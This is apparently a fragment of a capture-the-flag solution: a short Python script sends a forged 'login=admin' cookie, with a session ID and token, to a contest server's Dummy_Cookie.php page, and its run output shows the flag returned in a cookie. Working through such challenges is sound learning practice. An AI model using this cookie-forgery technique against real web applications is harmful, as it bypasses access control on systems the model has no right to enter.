 import requests
url='http://202.38.69.223:32130/Dummy_Cookie.php?token=9%3AMEQCIE3Ceomj%2FoO995gFY0Rj9Jy05s3NZWqDIjekhcCCnfK6AiB3%2BEVKhNIVNOS6PUdK'
head={
'Cookie':'PHPSESSID=6s3cjs9jkuk0qked2ogolt015g; login=admin'
}
a=requests.post(url,headers=head)
print(a.cookies)
运行: 测试
E:\CTF\python\python.exe C:/Users/Lenovo/Desktop/测试.py
<RequestsCookieJar[<Cookie login=FLXG%7BC00KI3_IS_IMP0RT%40NT_IN_0UR_LIF3%7D for 202.38.69.223/>]>
进程已结束,退出代码0